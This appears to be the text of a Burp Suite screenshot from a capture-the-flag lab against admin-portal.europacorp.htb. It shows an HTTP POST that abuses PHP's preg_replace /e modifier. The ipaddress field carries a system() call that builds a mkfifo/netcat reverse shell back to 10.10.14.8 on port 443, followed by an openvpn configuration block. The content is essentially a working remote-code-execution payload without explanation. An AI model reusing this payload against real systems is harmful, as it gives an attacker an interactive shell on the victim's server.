 Request
Response
Pretty Raw Hex \n
Firefox/92.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin-portal.europacorp.htb/tools.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1389
11 Origin: https://admin-portal.europacorp.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 pattern=/ip_address/e&ipaddress=
system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.1
0.14.8+443+>/tmp/f')&text="openvpn": {
22 "vtun0": {
23 "local-address": {
24 "10.10.10.1": "''"
25 },
26 "local-port": "1337",
27 "mode": "site-to-site",
28 "openvpn-option": [
29 "--comp-lzo",
30 "--float",
31 "--ping 10",
32 "--ping-restart 20",
33 "--ping-timer-rem",
34 "--persist-tun",
35 "--persist-key",
36 "--user nobody",
37 "--group nogroup"
38 ],
39 "remote-address": "ip_address",
40 "remote-port": "1337",
41 "shared-secret-key-file": "/config/auth/secret"